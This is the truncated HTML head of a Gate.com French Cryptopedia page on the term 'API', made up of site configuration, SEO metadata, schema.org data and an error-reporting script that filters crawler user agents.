

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gate.com/fr/bitwiki/detail/59/api
body_size: 85091
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">
<head>
  <link rel="preconnect" href="/cdn/fe" />
  <link rel="dns-prefetch" href="/cdn/fe" />
    <!-- * 全局站点配置 勿删 * -->
<!-- 0: 主站 其余id为分站 对应国家id -->
<!--
 * 站点配置信息
 *  id   对应key 为后台set的 sub_website_id(取值来源: 国家id)   *注意主站id=0
 *  key  站点标识 主站为index
 *  name 站点名称
 *  collectId 埋点id
 *  hiddenAppDownload 是否开放app下载 为true时隐藏app相关功能 如扫码登录
 *  hiddenThemeSwitch 隐藏皮肤切换
 *  hiddenNotification 隐藏站内信
 *  hiddenLangAndRate 隐藏语言/汇率切换
 *  hiddenReferral 禁用邀请返佣
 *  logo: [{lightUrl}, {darkUrl}]
 *  ws: []
 *  authorizedLogin: [三方登录支持渠道] // ['google', 'metamask', 'apple', 'gateio'] gateio代表授权登录
 *  chatroom: 是否支持聊天室
 *  bigData: 是否支持大数据
 *  totpName: 谷歌验证器显示名称
 *  anti: 登录钓鱼码
 *  
-->
 <!-- cdn图片域名 -->



															<script>
	var websiteConfigJson = {"0":{"id":0,"key":"index","name":"Gate","ogSiteName":"Gate.com","collectId":10000001,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"base64":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABgCAMAAABbsAwzAAAAdVBMVEUAAAD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8AaP8AaP\/\/\/\/8AZ\/\/\/\/\/8AaP8Dd\/oAaP\/\/\/\/8Y4Z3\/\/\/8Y458Y558AaP8AaP\/\/\/\/8AaP\/\/\/\/8Aaf8AaP8AZ\/8AaP\/\/\/\/8AaP8Aaf\/\/\/\/8AaP8X4p3XxOwbAAAAJHRSTlMAIN+fYO8QQIC\/cCDfz++vgBBgMN9QQCC\/kJCfj89wMK9vQO+GgCebAAAEx0lEQVR42u2Z2XbbIBBABxBISNZm162X2O4i9f8\/sUmdmGXYpPY06TncJ8eRQRcGGI0gk8lkMplMJpPJZDKZTCaTyXwAxu3x66ab4T0hr4g\/txkO8x14R8j0SgF\/RnPs5nmVkNhXrJeyf6rLjyM0DkpnkZCo5KQhi48hdNvMOum9s8mGVuT9hbbdvEZIPE0uaPHeQsM8rxHa0ckDI94xqFnLX6TlU7leSJRFxVhVlyLuky5UTH6o22gvjYtevEVx5673\/KF+jErxhrDGROprFvd0nVcJVVMIugNESR1TSd4+wQuTE2JsQjwSDk23SujbFIYTO0yYU7xeJvSNu9oAnY1t010On3VGcFDajVLKrW\/MQCHU654uJJjnx8K7gLrhBgA\/db6AAb49firF\/YA1+uv9PiuFSBtfs42pc4VnEoSYplMJz7lUIJ8\/ExK4ERwPZ93n0kBECAecJN6Vz5WpcSuctnSNkJwCSMcEfR0hKmQ3zULRWDl2RFoRFJ5RIbsRzgpCyG7PtIGp7ynCrNiMkChUausEQ\/ijX\/usnHitXSeRUOgcImaQ4018B89ctPXTQKoQC5+fgrwRub5CQihT8HaKA0JaETdAshBflm4Rr3+VLrTzNSIeW19pRNwGYkI44igkwdRasOmThRjyQXN0AjgqoXO6ULUwH6bqnm0ETxXi\/j5LtaselND3dCGJRjzILnR5FRbCN00ctG8xp6c9Y7rQ2+9bcx5c1FpW3oODMiakxOOcQPn8gHQh7rxD7\/l\/CgYoTxOSKUI9ePYE+KSDhNCghoXYIyBc9GlCbYpQi4Rc6AttlZAMrjiWJkRThCh0OOQwF1uILxPq\/52Qvik04MGeRtV4GxeqtFvegQv5V4W+zg+24OG7uuZghj0XUaFa26Dq5E1h\/Ro6opvVwA8YR\/jNSeUaMaFS27bl+m0b7ywYlGyP4KTp0CzuJ98touza+IsAhiUK1SqGQ4yzNfyY44zWmVATECkISZT6IPWlmYKAIIfZk\/y4HtEv6JRrIxNUmH7Yv52W5nJP4fcvw6zYNA6fzazYosB3NQ+CWg\/6wlvaeppiQnjW9yhX1JsYO2SEffDOjp+yFQKPOnOXHwWbsJDSr915Od9ZPtxYo8dZN9paO7bhc0ZVYJcRaXGtkXA1pcRTSGUouNDjrWGKK4\/[base64]\/uwedU9ZJSKllNXtOFOyhG9ydJXyHWOD7OMC4r1Fks7LphhBDWWwR+KuFfsCufIRCiObt0jg3EEGXVt3TitGV1CR+JZnuxsoZhhP+cZns8bF5mZvP1uP3vbTKZTCaTyWQymUwmk8lkMpnMP+AX\/ZdI9YKVOQ0AAAAASUVORK5CYII=","ws":["webws.gateio.live","webws.gateio.live"],"authorizedLogin":["google","microsoft","telegram","apple","metamask"],"chatroom":1,"bigData":1,"support":{"name":"support@gate.com","url":"mailto:support@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.io","anti":["https:\/\/www.gate.com"]},"177":{"id":177,"key":"turkey","name":"Gate TR","ogSiteName":"Gate TR","collectId":10000004,"hiddenReferral":1,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/tr-logo\/logolighttr202506121047343910569933.png","https:\/\/gimg2.staticimgs.com\/tr-logo\/logonighttr202506121047344174697272.png"],"ws":["webws.gateio.live"],"authorizedLogin":["gateio"],"chatroom":1,"bigData":1,"defaultCurrB":"try","support":{"name":"destek@gate.com.tr","url":"mailto:destek@gate.com.tr"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.tr","anti":["https:\/\/www.gate.tr"]},"106":{"id":106,"key":"malta","name":"Gate","ogSiteName":"Gate EU","ogLangPrefix":"\/fr-eu","collectId":10000006,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenNotification":1,"hiddenFooterSignup":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["ws.gatemt.com"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_eu@gate.com","url":"mailto:support_eu@gate.com"},"business":{"name":"info@gate.mt","url":"mailto:info@gate.mt"},"docs":{"agreement":"https:\/\/gimg.gateio.eu\/doc\/1741160441210891016User_Agreement_03-03-2025.pdf"},"totpName":"gate.mt","anti":["https:\/\/www.gate.mt"]},"71":{"id":71,"key":"hongkong","name":"Gate.HK","ogSiteName":"Gate HK","collectId":10000007,"gtagId":"G-YX54KN8Y1K","hiddenAppDownload":1,"hiddenNotification":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_hk.png","\/images\/logo\/open_sesame_night_hk.png"],"ws":["ws.gate.hk"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"account@gate.hk","url":"mailto:account@gate.hk"},"business":{"name":"account@gate.hk","url":"mailto:account@gate.hk"},"docs":{"agreement":"\/docs\/hk_agreement.pdf?v=1747624373","privacy_policy":"\/docs\/hk_privacy_policy.pdf?v=1747624373"},"hiddenFooterSignup":1,"totpName":"gate.hk","anti":["https:\/\/www.gate.hk"]},"232":{"id":232,"key":"america","name":"Gate US","ogSiteName":"Gate US","ogLangPrefix":"\/fr-us","collectId":10000005,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenThemeSwitch":1,"hiddenNotification":1,"hiddenLangAndRate":1,"hiddenReferral":1,"logo":["\/cdn\/fe\/static\/logo\/us.png?v=20250305","https:\/\/gimg2.staticimgs.com\/\/homepage\/1745988215600806162-20250430-124214.webp"],"ws":["ws.gate.us"],"authorizedLogin":[],"chatroom":1,"bigData":0,"support":{"name":"support@gate.us","url":"mailto:support@gate.us"},"business":{"name":"support@gate.us","url":"mailto:support@gate.us"},"docs":{"agreement":"\/legal\/user-agreement","privacy_policy":"\/legal\/privacy-policy","licenses":"\/legal\/disclosures","about":"\/about-us"},"hiddenFooterSignup":1,"totpName":"gate.us","anti":["https:\/\/www.gate.us"]},"14":{"id":14,"key":"bahamas","name":"Gate BS","ogSiteName":"Gate BS","collectId":10000008,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_bs.png","\/images\/logo\/open_sesame_night_bs.png"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"account@gate.bs","url":"mailto:account@gate.bs"},"business":{"name":"account@gate.bs","url":"mailto:account@gate.bs"},"docs":{"agreement":"\/docs\/bs_agreement.pdf?v=","privacy_policy":"\/docs\/bs_privacy_policy.pdf?v="},"hiddenFooterSignup":0,"totpName":"gate.bs","anti":[""]},"153":{"id":153,"key":"singapore","name":"Gate SG","ogSiteName":"Gate SG","collectId":10000010,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_sg.png","\/images\/logo\/open_sesame_night_sg.png"],"ws":["ws.gateio.sg"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support@mail.gateio.sg","url":"mailto:support@mail.gateio.sg"},"business":{"name":"business@gateio.sg","url":"mailto:business@gateio.sg"},"totpName":"gate.sg","anti":["https:\/\/www.gate.sg"],"docs":{"agreement":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872914245651sg_agreement.pdf","privacy_policy":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872343223261sg_privacy_policy.pdf","risk_disclosure":"https:\/\/gimg-sg.gateimg.com\/document\/1725953872194632476sg_risk_disclosure.pdf"}},"182":{"id":182,"key":"united_kingdom","name":"Gate","ogSiteName":"Gate UK","ogLangPrefix":"\/fr-uk","collectId":10000013,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support@gate.uk","url":"mailto:support@gate.uk"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.uk","anti":["https:\/\/www.gate.uk"],"docs":{"about":"\/fr\/page\/contacts","agreement":"","privacy_policy":"","licenses":""}},"83":{"id":83,"key":"japan","name":"Gate","ogSiteName":"Gate JP","ogLangPrefix":"\/fr-jp","collectId":10000014,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["\/images\/logo\/open_sesame_light_jp.png","\/images\/logo\/open_sesame_night_jp.png"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"marketing@gatejapan.com","url":"mailto:marketing@gatejapan.com"},"business":{"name":"marketing@gatejapan.com","url":"mailto:marketing@gatejapan.com"},"docs":{"agreement":"","privacy_policy":""},"hiddenFooterSignup":0,"totpName":"gate.jp","anti":["www.gate.jp"]},"181":{"id":181,"key":"united_arab_emirates","name":"Gate","ogSiteName":"Gate Dubai","ogLangPrefix":"\/fr-dubai","collectId":10000012,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["ws.gate.ae"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_dubai@gate.com","url":"mailto:support_dubai@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"docs":{"agreement":"https:\/\/gimg2.staticimgs.com\/policy_file\/1737950933153832265-UserAgreement.pdf","privacy_policy":"https:\/\/gimg2.staticimgs.com\/policy_file\/1737950933135274767-PrivacyandCookiePolicy.pdf"},"hiddenFooterSignup":0,"totpName":"gate.ae","anti":["www.gate.ae"]},"11":{"id":11,"key":"australia","name":"Gate","ogSiteName":"Gate AU","ogLangPrefix":"\/fr-au","collectId":10000016,"gtagId":"GTM-5GK34VS","hiddenAppDownload":1,"hiddenReferral":1,"logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live"],"authorizedLogin":[],"chatroom":0,"bigData":0,"support":{"name":"support_au@gate.com","url":"mailto:support_au@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"Gate","anti":["https:\/\/au.gate.com"],"docs":{"about":"\/fr\/about-us","agreement":"\/fr\/legal\/user-agreement","privacy_policy":"\/fr\/legal\/privacy-policy","risk_disclosure":"\/fr\/legal\/risk-disclosure"}},"666":{"id":666,"key":"testnet","name":"Gate","ogSiteName":"Gate","collectId":10000001,"gtagId":"GTM-5GK34VS","logo":["https:\/\/gimg2.staticimgs.com\/logo\/1747103171632394180-open_sesame_light.webp","https:\/\/gimg2.staticimgs.com\/logo\/174710317166486220-open_sesame_night.webp"],"ws":["webws.gateio.live","webws.gateio.live"],"authorizedLogin":[],"chatroom":1,"bigData":1,"support":{"name":"support@gate.com","url":"mailto:support@gate.com"},"business":{"name":"business@gate.com","url":"mailto:business@gate.com"},"totpName":"gate.io","anti":["https:\/\/www.gate.com"]}};
	var is_turkey = "";
	var is_malta = "";
  var sub_website_id = "0" || '0';
  var from_global_site = ""; // 欧洲站落地页标识
  var lang_subsite_prefix = ""; // 欧洲站路径
  var CDN_ICON = "https://icon.staticimgs.com";
  var CDN_GPAY = "https://gpay.staticimgs.com";
  var CDN_GIMG2 = "https://gimg2.staticimgs.com";
  var CDN_GIMG = "https://gimg.staticimgs.com";
  var CDN_GDOC = "https://gdoc.staticimgs.com";
  var CDN_GAVATAR = "https://gavatar.staticimgs.com";
</script>
<script src="/js/website_common.js?v=1747639658"></script>
<style>
	/** logo */
	body{
	  --logo-image: url(https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp);
	  --logo-image-dark: url(https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp);
	}
</style>

  <meta charset="UTF-8" />
		<meta name="viewport" content="user-scalable=yes,width=device-width" />
	
<meta name="format-detection" content="telephone=no">
      <title>API_Cryptopedia Échange decryptomonnaie | Acheter du Bitcoin | Gate.com</title>
        
		<meta name="description" content="    Within Blockchain industry, it is the abbreviation form of Application Programming Interface.">
			
	<meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
<meta property="og:title" content="API_Cryptopedia Échange decryptomonnaie | Acheter du Bitcoin | Gate.com">
<meta property="og:description" content="    Within Blockchain industry, it is the abbreviation form of Application Programming Interface.">
<meta property="og:site_name" content="Gate.com">
<meta property="og:type" content="article">
	
		<meta property="og:url" content="https://www.gate.com/fr/bitwiki/detail/59/api">
	
	<meta property="og:locale" content="fr">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="578">
						<meta property="og:image" content="https://gimg2.gateimg.com/launch/imgages/share_poster_0623202506231807112809828122.webp">
			
								<meta property="twitter:image" content="https://gimg2.gateimg.com/launch/imgages/share_poster_0623202506231807112809828122.webp">
				<meta name="twitter:card" content="summary_large_image">
			
			
<meta name="twitter:title" content="API_Cryptopedia Échange decryptomonnaie | Acheter du Bitcoin | Gate.com">
<meta name="twitter:description" content="    Within Blockchain industry, it is the abbreviation form of Application Programming Interface.">

<meta name="twitter:site" content="@Gate">

<meta name="referrer" content="strict-origin-when-cross-origin" /><meta name="facebook-domain-verification" content="tti02rs6ede80s4fnxjb8z6pzp7ohq" />
<!--[if lte IE 9]><script type="text/javascript">location.href = '/update.html';</script><![endif]-->



	<link rel="canonical" href="https://www.gate.com/fr/bitwiki/detail/59/api"/>
	<link rel="alternate" href="https://www.gate.com/bitwiki/detail/59/api" hreflang="x-default"/>
	<link rel="alternate" href="https://www.gate.com/zh/bitwiki/detail/59/api" hreflang="zh-cn"/>
	<link rel="alternate" href="https://www.gate.com/bitwiki/detail/59/api" hreflang="en"/>
	<link rel="alternate" href="https://www.gate.com/vi/bitwiki/detail/59/api" hreflang="vi"/>
	<link rel="alternate" href="https://www.gate.com/zh-tw/bitwiki/detail/59/api" hreflang="zh-tw"/>
	<link rel="alternate" href="https://www.gate.com/es/bitwiki/detail/59/api" hreflang="es"/>
	<link rel="alternate" href="https://www.gate.com/ru/bitwiki/detail/59/api" hreflang="ru"/>
	<link rel="alternate" href="https://www.gate.com/fr/bitwiki/detail/59/api" hreflang="fr"/>
	<link rel="alternate" href="https://www.gate.com/pt/bitwiki/detail/59/api" hreflang="pt"/>
	<link rel="alternate" href="https://www.gate.com/id/bitwiki/detail/59/api" hreflang="id"/>
	<link rel="alternate" href="https://www.gate.com/ja/bitwiki/detail/59/api" hreflang="ja"/>
	<link rel="alternate" href="https://www.gate.com/ar/bitwiki/detail/59/api" hreflang="ar"/>
	<link rel="alternate" href="https://www.gate.com/uk/bitwiki/detail/59/api" hreflang="uk"/>
	<link rel="alternate" href="https://www.gate.com/pt-br/bitwiki/detail/59/api" hreflang="pt-br"/>
	<link rel="alternate" href="https://www.gate.com/tr/bitwiki/detail/59/api" hreflang="en-tr"/>

	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@graph":[{
				"@type": "Organization",
				"@id": "https://www.gate.com/#Organization",
				"name": "Gate",
				"alternateName": [
					"Gate",
					"Gate crypto",
					"Gate cryptocurrency",
					"Gate crypto exchange"
				],
				"url": "https://www.gate.com/",
				"logo": {
					"@type": "ImageObject",
					"@id": "https://www.gate.com#Logo",
					"contentUrl": "https://gimg2.gateimg.com/logo/1747103171632394180-open_sesame_light.webp",
					"url": "https://gimg2.gateimg.com/logo/1747103171632394180-open_sesame_light.webp",
					"name": "Gate logo",
					"caption": "Gate logo"
				},
				"brand": {
					"@type": "Brand",
					"name": "Gate",
					"slogan": "Gateway to Crypto",
					"logo": {
						"@id": "https://www.gate.com#Logo"
					}
				},
				"contactPoint": [{
					"@type": "ContactPoint",
					"contactType": "Technical Support Email",
					"name": "Technical Support Email",
					"email": "support@gate.com",
					"url": "https://www.gate.com/page/contacts"
				},{
					"@type": "ContactPoint",
					"contactType": "Business Email",
					"name": "Business Email",
					"email": "business@gate.com",
					"url": "https://www.gate.com/page/contacts"
				},{
					"@type": "ContactPoint",
					"contactType": "Business Email",
					"name": "Business Email",
					"email": "business@gate.com",
					"url": "https://www.gate.com/page/contacts"
				}],
				"foundingDate": "2013-04-13",
				"keywords": [
					"Gate",
					"Gate.com",
					"Gate exchange"
				],
				"knowsAbout": [
					"cryptocurrency",
					"cryptocurrency exchange",
					"cryptocurrency trading",
					"bitcoin",
					"ethereum",
					"nft"
				],
				"knowsLanguage": [{
					"@type": "Language",
					"name": "English",
					"alternateName": [
						"en"
					],
					"mainEntityOfPage": "https://www.gate.com"
				},{
					"@type": "Language",
					"name": "Simplified Chinese",
					"alternateName": [
						"zh",
						"zh-hans",
						"简体中文"
					],
					"mainEntityOfPage": "https://www.gate.com/zh"
				},{
					"@type": "Language",
					"name": "Vietnamese",
					"alternateName": [
						"vi",
						"Tiếng Việt"
					],
					"mainEntityOfPage": "https://www.gate.com/vi"
				},{
					"@type": "Language",
					"name": "Traditional Chinese",
					"alternateName": [
						"zh-hant",
						"繁體中文"
					],
					"mainEntityOfPage": "https://www.gate.com/zh-tw"
				},{
					"@type": "Language",
					"name": "Spanish",
					"alternateName": [
						"es",
						"Español"
					],
					"mainEntityOfPage": "https://www.gate.com/es"
				},{
					"@type": "Language",
					"name": "Russian",
					"alternateName": [
						"ru",
						"Русский язык"
					],
					"mainEntityOfPage": "https://www.gate.com/ru"
				},{
					"@type": "Language",
					"name": "French",
					"alternateName": [
						"fr",
						"Français"
					],
					"mainEntityOfPage": "https://www.gate.com/fr"
				},{
					"@type": "Language",
					"name": "German",
					"alternateName": [
						"de",
						"Deutsch"
					],
					"mainEntityOfPage": "https://www.gate.com/de"
				},{
					"@type": "Language",
					"name": "Portuguese",
					"alternateName": [
						"pt",
						"Português (Portugal)"
					],
					"mainEntityOfPage": "https://www.gate.com/pt"
				},{
					"@type": "Language",
					"name": "Thai",
					"alternateName": [
						"th",
						"ภาษาไทย"
					],
					"mainEntityOfPage": "https://www.gate.com/th"
				},{
					"@type": "Language",
					"name": "Indonesian",
					"alternateName": [
						"id",
						"Bahasa Indonesia"
					],
					"mainEntityOfPage": "https://www.gate.com/id"
				},{
					"@type": "Language",
					"name": "Turkish",
					"alternateName": [
						"tr",
						"Türkçe"
					],
					"mainEntityOfPage": "https://www.gate.com/tr"
				},{
					"@type": "Language",
					"name": "Japanese",
					"alternateName": [
						"ja",
						"日本語"
					],
					"mainEntityOfPage": "https://www.gate.com/ja"
				},{
					"@type": "Language",
					"name": "Arabic",
					"alternateName": [
						"ar",
						"عربي"
					],
					"mainEntityOfPage": "https://www.gate.com/ar"
				},{
					"@type": "Language",
					"name": "Ukrainian",
					"alternateName": [
						"uk",
						"Українська"
					],
					"mainEntityOfPage": "https://www.gate.com/uk"
				},{
					"@type": "Language",
					"name": "Portuguese (Brasil)",
					"alternateName": [
						"pt-br",
						"Português (Brasil)"
					],
					"mainEntityOfPage": "https://www.gate.com/pt-br"
				},{
					"@type": "Language",
					"name": "Dutch",
					"alternateName": [
						"nl",
						"Nederlands"
					],
					"mainEntityOfPage": "https://www.gate.com/nl"
				}],
				"disambiguatingDescription": "Gate - cryptocurrency exchange, trading platform and NFT marketplace",
				"description": "One of the world's top ten digital currency trading platforms, focusing on the safe trading and hassle-free cryptocurrency journey",
				"sameAs": [
					"https://en.wikipedia.org/wiki/Gate_Group_(platform)",
					"https://www.gate.com/about_us",
					"https://www.linkedin.com/company/gateio/",
					"https://www.facebook.com/gateioglobal",
					"https://www.youtube.com/c/gateio",
					"https://gateio.medium.com/",
					"https://discord.gg/QZWFkuQvzP",
					"https://www.instagram.com/gateioglobal/",
					"https://x.com/gate_io",
					"https://www.reddit.com/r/GateioExchange/"
				]
			}]
		}
	</script>

        <script
  src="/js/sentry_bundle.tracing.es5.min.js?v=2"
  integrity="sha384-CDKjbPiMSo6tDj5sZds1gD8bhUUGavmC+5QfrChIlET0tLmemmc4WJBvayFqvHbl"
  crossorigin="anonymous"
></script>
<script src="/js/ua_parser.js?v=1688373872"></script>
<script>
  var isFilterOlderSystemSubmited = false
  Sentry.onLoad(function () {
    var prodDsn = 'https://57a3507ede0a451d869fc24be587397e@web.gatetrace.com/5';
    // filter the spider
    function filterSpider (event) {
      var userAgent = event.request && event.request.headers && event.request.headers['User-Agent'];
      var patternString =
        "Googlebot\\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \\(Googlebot\\)|APIs-Google|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|TurnitinBot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|seznambot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy.com|IstellaBot|DeuSu\\/|betaBot|Cliqzbot\\/|MojeekBot\\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest.com.bot|electricmonk|GarlikCrawler|BingPreview\\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\\/|PaperLiBot|Digg 